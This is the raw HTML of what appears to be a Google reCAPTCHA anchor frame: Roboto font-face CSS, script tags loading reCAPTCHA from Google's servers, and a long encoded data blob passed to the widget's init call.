  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="72I4cLjb5doSKRIFa42IQA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="72I4cLjb5doSKRIFa42IQA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="72I4cLjb5doSKRIFa42IQA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/bmV3IFpbdF0obVswXSk6Sz09Mj9uZXcgWlt0XShtWzBdLG1bMV0pOks9PTM/bmV3IFpbdF0obVswXSxtWzFdLG1bMl0pOks9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/CgMOMw73DoSM8a2FqChNVw41twowvw5wsYMKUwoZdwpI2wpDCqcO3AsKWCjF/[base64]/Cl8KMZ8OnV8K6wrDDpcK9wp7CkjLDoH4Zw5nDrsKJwqt7Z8KrOGjCk8OmX27Dqy9ew4h+wqImJyfCpXlzw57CrsK6wqsfw6EqwpvCr1thfMKUwoAswol0wrQwVjzClEjDvidew7fCtcK8w7rCqkw2woFlFhXDlRvDq8KwYsO8wqPDnCzCs8OIwoMzwrIMwq5xAW/CiksjG8O/woUMbnXDpsK2wrVWw60sGsK9asKtAQlRwqZww51Rw64Fw5VCw4ECwpDDrsKCN8OSQMOWwrJzWsKtY8KrwqpxwoLCncOOw5bDp1rDrMKtaAgBfsKNwrvDhsORFMOSwqzCnxU6w74Aw4hiwpjDtU7DqcOWZcOGWsKgfcOMBcObG8O1w4PCsn3DscK5w5zCtG/[base64]/w4JtNMKqwpMUw6DCiMK8SMOBwonDjE1/wp/DhQkDw4p1wrvChhw9wpDDo8OYw6BEOMKRccOhVhbCgRBbb2A1FMOOR8Kjw7g6G1HDgSnCqWvDu8OHwqrDiQo/wrzDqnnCgRnCqcKxIcOfbcK8wpXDkcOvX8K/w4TCjsKrEMKIw7NHwrMLHsKVP8KfR8Okw7Q6REvCtsONw6rDpnNGE07CssOPZ8OQwrRRJMK0w5XDhMKmwpTCisKqwrvCuyzCpcK8S8KgI8K9UMO4wrAoGsO2wpkaw75zw74LWWHDpsKNTcO4DRHDjMKrw5LChV8/wpg/IHwCwqzDlQ/CucKGw5kQwolhGljCscOrbcOVVCgkCcOXwp/Cu0nDpX/[base64]/CoDBlwr9Cw4DDpVknFDtZfcOpfwpmw7HConvCjMKnwqNzwojDm8Kvw7nCu8Kkw4M+wqvCgXhpw63DnMKJw6/CuMORw4nDkxUYwpBqw4nClsO9wqfDoXfCpMOAw5lvPBk2BXbDpkF9ZQ/[base64]/AhzDtMK6w6wew7bDvgZOwr4lRDE+UsOmwo4aL8KvA2gUwoTDvcKrw7FNwpgmwpByKcOXwoXCgcOGAcKtfFlNw77CvMOvw4jCo3TDvCHChsKbacKLa1Ycw6rDmsKxwrIISXd+wqnCu3bCusObCMKpw6NdGjfDriPDqmoJwp0RMklqwrlKw4/Dn8OGLm7CtXLCm8OtXETCqgHDq8OJwqNZwqTDl8OSB0nDh2kbHQrDpcODwrnDicOpwrF2fsOfT8KSwqpNBhsSccOlwo0Kw6B9K2wCAjw/bcOYw7g8RSMneFLCnsOGDMOswq/DlGvDncKTbRLCiDrCi1lydsOCw4EDw5jCsMKwwrpbw5gNw6QIHU4vDU4qCnvCm8KUQsKTUAUoL8ORwocHbcOYwqtGb8K3LyxswotgNsOrwqLCjMOKaDRSwpVjw4DCoxvChcK/w6pYEwbCmsKsw6rChg1kCcKCwobDqGHDs8ORw691w4Z7KnbCjcKfw6rDg1XCtMK8ccO0PAdRwqjCggIwSQwlwqBrw7vCssOSwqrDg8Oqwp/[base64]/wrV8K8OdwrjCgDUyZcO9w5U/[base64]/wooKwpsvNH3DkCHCksK4wonDk8Kqw6/Diw5aw6jDlUlPw4oHW11QZsKPZcKqZsK0wqfDoMKDw6LCqsOUAh0CwrdgVMOkwpbCrSocLMOcBsOlAsKmw4nCg8OQwqPCrT8OF8OvFMO6QTpQwo3Cq8K1GMO9fsOse28+wrPChwAWezs9wqjDhAnDqsOxwpPChkrCu8KRLGfChMO/CsOiw7HDq2ZdYcKLFcOzQMKeL8Ojw7jCvlHClcKOe2Idwrt1HsOVFGs+IcKzNsOzw7XDp8KnwpHDhMOjFsKHUhJAw5bCk8KIw7U/w4DDvHTCqcOmwqDCqVvCuS3DrlwGw5TCnWgpw7nCgRDDo2hdwrXDkDPDhsOKd2zChcOewo92KMKxHD5oGsK4w6I+wo7DqcKXwpvCrTMrKsOKw6/Dp8KVwq5dwp0pRsKbfEnDvULCjMKQwo3CpsK8wo5XwpDDuW7DugXClMK8wo5tHDJ2MV7DlXbCll3DtcKhwq/Do8OJDMOOUMO3wosnDcKIwoJnw5d/wpJqwqdiK8ORw6vCoBzDi8KrQWpIJcKiwoLCvnUOwr9EFcOQBMOpVW/Dg3YXc1TCsBo8w7g8IcOtPsKNw7zCqnjCuTjCp8KuLMOow7PCoF/CuQjCqHzCpigYJ8KdwrrDnyQFwqdZw5PCh0B+LngtPxABwobDth3DhsOXXBfCuMOCXTR9wrorwqJwwodcwrXDh3osw5bDhDTCqsOnL2XCrycSwrbCqTUQOh7CgCcgScOsZgXCvEUKwonDkcK2wqlATlTCtAAwNcK5SMKtwrTDlyLCnnLDrcO/csKqw4bCu8Olw5txRhjDnMKFVcKnw6VfKsKew7Q8wrfCnsK2O8KJwoUWw78jPsOuelTCtsOVwoxNw7LCksK1w7fDgcOEHRTDmMKwPg3DpnjCgmDCscKLw7ACZMK+VkN6cQd7ZFAzw5/CpjQGw6zCqT7DqcOkw5whw5rCr0M0JgfCu2Q7FGjCnDwsw58CBi7CiMO+wrTCsDRJw6R4wqPDmsKAwpvCiiXCosOXwrwswr/Cp8OoX8KyLg0iw6sdOcK7X8K7QQhAXcKmwr/CqRnDiHpuw4BpB8Kbw7fDp8O6w4FeF8OLw4jCq2TCvEoMQ1IRw6l5L2XDs8O/[base64]/wqMowrLCt0LCoTnChULCvHFwwq5VWsKbwrdsDhhNDC4Dw4s5wqgfwrTCmkpFScKHfMKpfcOXw4nDs0FrB8Ofwo7CvsKaw6rCm8Kgw5LDoExdwp0+ICXCl8KPw5xYCsKxAnVAwoAcQ8Orwr/[base64]/w4nDssO7wojCm8KKbkLChS0LwqzDi1/CmXzCn8OtPcKSw4BoDcKow4hXKsOnw5Z/UmERw7BrwqfClMKuw4XDj8OVXDQPUcOjwoDCmGHCmcO6e8KjwpjDgcOSw5/CiRbDlMOOwpoeI8O9QnwDO8O4DkbDjhsafMOkEcKZwr9NB8OWwr/CmwcXKHMVw7YIw4rDmMOfwqfDsMKzdRMVVcKwwqYNwrnCpGFfR8KFwpnClcO9PjBdDsOhw7xFwo7CrsK0cnPCl1nDncKmw6dYwq/[base64]/[base64]/wq7DpAbCpUJVdlrDhMOXQXPCkEvCjMOlKBAlME3Dnx3Dk8K6JQ3Du3XDp8OrcsObw49Jw6/Dq8OLw5Jmw4jDp1JFwprCj0/CszjCo8KJw5gqa3fCv8K4woHCkDfDncKQDcOAw4g9f8OeXWDDocKCwp7Dkh/Dm0xPw4JDTS9hbkt/w5g4wpHCnHBcBsK3w4tJfsK9w6rCuMODwrrDs154wqcow41Uw7B3FjnDmikbOsKiwo3DtjzDmgZ6EUjCusOgIsOBw57Di1PCr2t/w78TwqLCsTzDthnCvcOpIMOkwoofC2jCtMOcN8KpYsKSX8O2XsOaFMKgw6/CgQlqwolxfVANwqJ6wrA7PnsKBcKHLcOHw57DtMO2LVjCmG9SOhzDjA7ClnbCq8KGfsK9CULCmS4HasOfwrXDr8KCw7Iaf3dMwpMUJxzCq2g2wp94w7J/[base64]/Dn8OMf18fwocRUHk5w4JmV8KKbcK8w4BrDsKUHSTCrgx1AhvCjcOkAsKqTnoKUiDDn8OBNErClVnClGfDkEQ+wrTDgcOeY8O/w5DDucKyw6LDgnx9w4LDsxLCowvCqx0gw4IrwqrDscObwrjDlcOEbsKCwqvDgsOrwpLDuUVkTj3CtsKNYMKQwo84UHZ+wqNVERfDuMOOwq7CgcOKElvCghvChm/CmcOWw7oFTg/DrcO2w68dw7/ClUEqDMKYw68IDQHDtVtuwrzCo8ODMMKCU8KAw4UfUMO1w7jDqMOlwqBebMKRw67ChQd7WsK3wpXCvGvCt8KGelZIRMO/LcKfw5RpW8KowocoVCQ/[base64]/DtcK/wpjDv3vDmcO7OMKlw4LDjMKbT8KDN8Kow4YUOTYEw6jCuAXCpsOZZWLDlBDCl0Avw4jDiChUGMKpwrnCgUnCqRhOw7sxwoDDlFLClw3Do2DDgMKoVMOtw5FHXMOEGW/Cp8Oaw6/CrCsQY8O9w5nDgH7Cny5YH8OAMX/[base64]/[base64]/Do8OPw5QwwrtQw6/DmsK1F8K4woTDl1NkQDHCj8Kdw4Fqw7xlwqckwrzDqyRNTUdFAGUQXMOSCcKbU8KrwoPCvMKVQ8KDw5BOwqUjw7MRDAfDqU4SQBbDkRHCs8KSw4jCqFhhZ8OUwrvCvsK5Q8Kzw4vCp3NrwqPCtlQcwp9sBcKdVl3Cj2sVSsKnJcOKDMO0wqJswpxQUsK/w6nCssOQFUDDpMKxwoXDhMKew6YEwo8nagkTwr7Dp2McE8K7RMKKccOzw78PQjjCk1FbIn5RwoDCqMK2w5RJT8KJBAFtDiE8acO6eCg6ZcOwDcO8SXFHcsOow5rCgMOvw5vCqsKlN07DtsO/wpvCnjYaw7Rbwp/DkRvDiHLClcOpw5TDuHgqdVd8wqN/CwvDqFfCmWphPQ90EcK3a8O7wqPCviceFRDDn8KAw5fDhjTDlMK8w5nCgTgVw41hUMKWD0V+NcOEbMOew5DCvinCkko/[base64]/DnMOiYMKdDlFfX8ONw4TDhsOKw77DtsOCw5DCpMOKHcKmVATCjU7DjcORwqnCucO8w4zCkcKHF8Kgw7IpTTg1K0PDscOANsOAwpFfw7kZw77Dj8Kew7EfwqLDrMKzbcOuw7lHw5E7EMOeUyfCpXbDhUlJw6TDv8K+OCPCrXcsNErCtcKabcOzwrVsw6/DvsOdITFcDcO3JQ9CfsOiclrDuXp1w4LCj2tgwrzCuRXCvxIwwpYiwpPDlMOWwozCsA0MeMOwYsOINg1nATPDkA3Dl8KewpvCvm5zw6jDpcOvIcOFasOgY8Kxwo/ChFjDusOMw45vw6I4w4rCqynDv2AGUcOOwqTDo8K2woNIYsOBwr/[base64]/Cvg18w7vCl1gFw4TClWgqw7ILwpvDiyIFw64/w5DCl8OyeiLDsUvCgzPCsQQaw7nDt3/[base64]/CrzHDthvCoELDiMOPwp7DkMO9wpDCm3toHS44RsKZw63CsjtxwotTOxLDujnDnMOFwpTCkTrDs33CscKVw7vDhMOcw6LCkC01DsOQSMKrQy3DlgPDgHnDiMOAY2rCkgZvwoR0w57ChMKfUUhSwoo5w7DCvkbDq0nDpjLCvMO+USLCgm49Il10w7I/w5vDnsOiOg8Fwp0SXwsXYFUoWxnDp8K8wr3DlVTDqldoCApbwoHDtnbCoSzCrcOkNwLDocK4Q0HCo8KZMBIFDj5xBWl5DEbDpm1cwrFYwooUHsO+fcKYwovDtEhhDMODSEPCiMK/woHCvsOKwozDuMOZw6PCqAbCqMKia8OAwqh1wpjCh1PChgXDo30Aw4NNQMO6E23DncKvw6VQa8KkH0rCpQ8awqbDqMOOVcKfw5xuHMK5woddecOiw64yVsKMNcO6PQRHw5LCv3zDo8OJc8KewrHCpMKnwp13wpnDqErChcKxwpfCk2bDtsO1wqtPwpbClTV/wrNtGUzDvsKbwqvChCwcY8OjQcKtKiF7PlvDgMKbw6DCpMKLwrlKwoPDscOTVh4Yw7vCrWjCrMK8wqg6M8KPwpHDvMKjFATDjsKMZi/CsmA/w7rDrj9awpxGwroIw4MBw5HDgsOOEsK0w6lSThM8RMKuw4FNwpYYWjtNBQfDjEnCsGB6w5nCnw1pFl8ww5NFw57DsMOlM8K1w5TCuMK0A8OgNMOnwrIdw7PChxJVwo5Gwq0zMsOJw4LCsMOIfh/CicKTwphTEsK9wr/ClMK5I8OdwoxDVjLDq2Ulw5fCgxjCjcO6JMOmNRh1w4fCoyUgwqlMFcKddAnCtMKhw7U7w5XCtcKZVMOhw5I3OsKGLMOyw7gWw4hHw6fCt8K/[base64]/CjGLDj8OPw7N8f8KcN8OTwrPClmdXEcObw6I1UcOdw6xmwrhIf2BNwqbCq8OQwr8oXcOPw7jDiSpFTcKyw6stLcOowoJXLsOTwrLCok7ClcOtYsOWI1/DmjI5w4TCp03DlEQ0w7NTVRNKVT1VwpxuQBwyw4DDuhFeEcKGW8KRJyp9FxLDhMKawqZtwp/[base64]/SMOkwqLCpX8uAgAKMsOeHcKBW8KCwplOwonClMOLAXnChcKFwq8TwpIzw5rCjVsww5dHayMcw4/[base64]/Dg3bChRnChcODw6Q9Lx9fw7tdHcO9XcOcw5XDl3PChwnDjgHDusOZw4TDhMKpeMOqO8OHw6Rzwoo8PFBySMOiOcOiwpMsWVFbMFERUsKrL0RhbRPCncKnw5g4wpwqBg/[base64]/Do8KCw6E/Zi3CgcOLw5TCsU7DicOWwobDqTjCiMKcVMOyIGwcXX/[base64]/[base64]/[base64]/CgsKXaMOsw5XDjCQjw4dKwo1SW8K6acODwqQnE8OLw5sJw4k6ZMOTw74eNQnCg8OOwr0sw7MsYsKHfMOlwrzCkcKFQRd2L3zCvyDDujHDsMOhBcO7wozCosKCESY5QCHCmTQgMRRGdsKAwow+wpgDa1RDI8KXwo5lBMKiwroqYsK/w6F6wqrCnSrDowx6DsKKwrTCkcKGw7jDj8K7w6jDgcKww77Co8KKw5Fpw6VpSsOgbcKXw6hlw4/Csg17AmMucsOdIT54Y8K2Lw7DrSdvfBEqw4fCvcOuw6bCrMKDRsOuYMKgamdPw6Vbw63DmkoWPMOYdX/CmynCjsK0ZDPCh8KJc8OiXh8aK8KrE8KMZEbDkHJowq8tw5EQXcO7w5nChMKkwoLCvcOqw5EEwrdvw6/CjXvDjcOGwpnCkxXDpMOiwow4ZMKoFjfClMOfFMKTZsKKwqTCjhjCgcKUUcK5QW0Qw6jDvcK4w5EHAMKMw5LCihDDk8KoZ8KGw4NBwqnCq8Ocw7/Cvg4Hwo4MwojDuMOoGMKuw7LCvcKCdsOFciYlw6JJwr5ywpPDr2fCiMOSKBcWw4TDi8KCeztRw6zCpcOkw5IGwqHDhMKcw6DDq3V4W1DCiC1Kw6jDrMOEMwjCg8OOZ8K7PMOSwpTDj0xLwpTCnhENKUbDncOyQW5LSChtwo9Tw79vEcKEXsK4b2EoRA/DusKuUw0hwq0rw7I6GsKXeGUewq/Dmzxyw63Cgnx6w6DDt8KWTF0BdDYfeAsLw53Ct8OFw7wew6/DnEDCkMO/CcKJGXfClcKuI8Kewr7CqAbCocOyb8KbTHvCvy3Ct8OrLnfDhwfDpcK4D8OvBHkrfHpaOlHCrMKtw4kiwoVMJwNLwqLCnMKYw6bCtMK+w7rCsjV+L8KLZy/DpiR/w4DCt8OHRMOuwrnDhyrCksOSwpBnQsOmwrXCscK6fAQzNsKvw4fCilE+T3prw5zDvMKYw6IGXwzDrMKowrzDn8Orwo7CmABbw4Vmwq/CgDfDtsOGP3dPLzIowrpCIsKTw7deVkrDgcKqwobDnlYtPsK8BsKMwqY/[base64]/DrjrCiMK+w7XDi8KGOn5hwoMNw4Y7MMKvIMOywo3Dv1RCw7PDrwBLw4fDu0vCpl58wo8Ea8OZbsK+wrkNAxbDlW1DL8KCCEfCucKXw6ptwrdYw5oMwq/DoMK3w5PCtXXDmiBBI8OSblVPQ2bDp2RYw7vCqVXCtsOCQEQvwpcVeGNSw5LDkcOgIErDjlB0b8KyM8KBN8OzccO4wqlewoPCgh8QIEnDllXDplnCpThqacKRwoJwB8OaY18gwqfCusKwMW0WQcKCNcOewr/CjhDDlxoFLFVFwrHCo07DpTHDi2lpIRtXw4PCgkHDtcO/[base64]/ScO6woMSTsK5wqTDpcO5wrzDvgx6w7Nwcl5pLcONw5fCrnYwfcKbw6TCi0V+K2HCim0bR8O6CcKLSRzDt8OzY8KnwpkbwpnDnRDDiAxAHCRCNmLDuMO+D2/DvsK7A8OOMGtYa8KSw611SMKLw6pGw53CqB7CgsOAZmLCmhTDsmbDosKkw79TfMOZwrnDu8KHBsKFw4/[base64]/Co8OZw4bCjMOiNgbCvMOBTcK7wojDjGHDpsK9RMKYGkhVTiAiL8Khw7bCtnfCgcOTUcOmwpnChkfCkMOYwpxmwqkXwr1KCsKDKDLDocKAw7zCi8OOw4Adw7Y/PhPCtnsQRMOOw6bCq0nDqsO9XcOPQsKOw5FHw4PDnjjDk1VBScKKW8KBIxNxOsKQXcOhw40na8KOfVrDgcOAw73DhMOMQ1/DjHcJZ8KHI3TDusOtw6tZw4ZVIjNaYsKHJMKpw4HCi8OQw5HCv8ORw73CrmTDgcKSw79WHhPCnmHDr8KhNsOmw4HDl3Bgw5XDqxAtwonDpxLDgAYkQ8OJw5IFwq55w4bCpcOrw7jCkFxfJgrDgsOiakd3ZsKnw60/N03CscOCwrLCijNSw7ccaUcBwr4Iw6DCu8Kowo4OwobCo8ORwrxzwqw+w6JnD2HDqwhNZAYHw64HXX1SG8Kpwp/DmF9rTFcawqjClsOaBRJwRFYBwpHDgMKzw7LCjcO8wqVRw4/DjMOGwoh1f8KGw5nCucOBwqvCjnJAw4fCgsOfYMOgJMKCw7rDkMO3TsODcx8GQDHDjxQow6wmwoDCmVLDvz3ClsOUw5jDgifDhMO6eS/Dtz5DwqgDFcOCJ1TDvkfCqUxTP8OIByDCoD1Fw6LCqT82w7HCoSvDv3VgwqxPfjwJwrEew6JYfC3DolF7f8OBw786wqzDqcKMAMOyRcKlw4LDksOgfm1vwqLDo8KRw5Fhw6DCvmLDhcOYw65Dwoxqw7rDgMO3w48SYh/DvyYHw6c9w5DDqMOWwpNLODNkwo10wrbDiT7CtMOFw7Adw79swrIeNsOJwo/DrglkwrsjZz4Tw4TCunTCowdpwrw0w5XCnW7CqRjDmMOxw5FaMsOvw5nCthYJHsO1w5Q3w5JtecKoT8Kgw5luYzwYwr01wp0CaCl8w5Utw7pVwq4xw6wnFBUkZC4Aw7kvAlVOYMOmREXDrVkGWE5rw4tvW8KlW33DtlnDqn9NKW/Cn8Kow7V7MHbCjUnDhm7DlMOUD8OgVsOwwqN2HsKqRcKmw5QawojDliJ/wq0APcOawr/DnsOEYMKue8O0fSnCpcKWGcOxwpk8wogJOTxDScK8w5DCrEDDsj/[base64]/DiVHCu1HDksKow7HCowXDqzjCji/Dt8Kewq7CucOoIMKow7MDE8OufsK+MMO4B8K9w4ALw4oZwpfDucK7wp5iDMKgw43DlgBEPMKhw7hiwo8Jw51uw7JpbMOXCcO3HMOeLBMibkQmfjvDvgLDhsKqCMODwrV3bC8wf8OYwrPDti/Dl0BsKcKnw7fCm8Okw5nDs8OZKcOew4/[base64]/ClcOlZMOyw58cwp80XTJXdMKdw4TDoMOewqzCrsKtPsOjThLCuhtZwrjCu8OkOsKuw49KwoN+HsOhw5Jmf1/Do8KuwoFxZcKhPQbCs8OfdyoHdVg5G0PCi21gK2PDtMKeAXZeS8O6ecKBw5XCpWrDsMOuw6kkw5bChk3CksKhDl3CoMOAWsKkFHvDgTvCg097woVvw65awpnCs23Dg8KFQ3rCssOZGUPDvArDokI9w5jDowA/w54Kw6zCmkgqwrMJUcKGKMKnwoXDlDEiw7zCmcOLeMO+wrpzw6QgwqDCpT4vZ37CvSjCksKOw73Cg3LCs3YqSwonHsKGw7Jzwo/Di8KswrbDoXvCjiUuwqk/V8K9wp/DgcKFw4rClBNpwpRnNsONwpnCv8O/K2UZw45xMcK3XcOmw5AiOhbDoGwrw6TCr8K2dVE1UHTDjsKIG8OLw5TDpcO9BsOCwpsAJcK3Xz7CqwfDgsKzRsK1w7/CvMObw49NTi9Qw64Ucm3DvMOfw4g4BgfCskrCgsKBwrg4ejU4wpXCoy8pwp9iOC/DgcO4w5bCnm1Xw4NIwrfCmRrDnS5hw7rDhBHDhsKuw70FF8KJwqLDgznClWzDicKswpRxSUkzw5YNwrU5L8OlQ8O5wpXCrCLCrT/Ch8KNYHlyUcKnw7TDucOgwrLDiMKHHB4iVx7DjSHDhsK9Y1FQe8KnV8Kgw7nDiMO1acOCw4AiSMKpwo5lP8OIw7/Dtyd5w6zDsMKZVMOww7wxw5Nfw5bCncOvdMKbwpRcw73DosOYL3/Di09Uw7jChcOeWg3CtxTCgsKObsOALFPDgMKiLcOxPQlAwrIKTsKCdUBmw5oVexA+wqwuwo5GOcKHO8OZw750H3rDu3DDohIRwqLCtMKPwqVuIsKFw7PCsF/DuW/[base64]/[base64]/[base64]/ConkZIsOpJcONSWrCg28qwpbDu2Iww6jDrgpPwqUYw7rCm1jDp052IsK4wpNOGsOYAcK5HsKlwpAOw77CsRjCh8O8Fm40DXbDl2/CtAh2woRRS8KpMGB/KcOQw6zChiR0w6RowpHCsipiw53DsUI7fBfCnMO0wo4UBMOZw4zCp8OIwrRcJ2nCtTxITS8aKcOgd3ZuU0HCp8OORiUpVnJLw4fCgcOxwofCusODR39HOMK1w489wpwLwp3DpsO7Ej7DgDJ8dcOCWB3CrcKILyvDv8OfCsKzw6VYwr7DhzvDpH3CoUfCkl/ClX3DhsKREUIKw7NcwrZbNcKZacKXFCBUMj/ChTjDvyHDjnjDkjLDiMKxwod8wrfCpsKWEVPDpz/CksKfJjHCsETDtsKRw4Y/[base64]/Jz9wwqHCsinCgcK+w5PDg8OKw55deDTCj8Kaw5gdWDvDm8OcWUlvwo4Icl1EN8OEw7fDtMKNw5cUw7YoWAfCmUQMR8Kpw4VhSMKjw5Ifwqh0TsKQwpcsEDE9w7tjNsKgw4R+wprCh8KHJQ7Cl8KPRz4Ew6Y9w4YbWSnDr8O4MVvDvA0YDm87XwIwwqpUQhzDlE/DtsKHIQNFLcOiGsKiwrUgWiLCilfCkXItw4sBUlvDj8OKw4fCvQjDlsO8R8OMw5V/PBtdGwPDtAIBworDgsOlWCHDlMK9bwFaFcKDw5rDjMKUwqzCnk/Cs8KdL1XCjcO/w5lJwr/[base64]/Cs0lZRglVwqoTaRlOWEVhaFhEKmoIwrEyMFzCi8OKScOowpHDnSXDkMOcG8OIUnFcwpDDv8KVaF8NwpkecsOGw5/[base64]/w4tmasK2cG3ClBvDsDnCjcKRFjtjc8O7w6jCgwDCvsO3wrTDmHh9cErCpsOCw4DCj8OawpvCoBRmwonDrsOwwrB+w6gow4AoOlAjw4zDq8KPGjPCqMOSXi/DoxvDjsKpF2Fww4Muwo5dw69Kw5vDgyMnw6YACcOfw5UtwrHDuVhyXc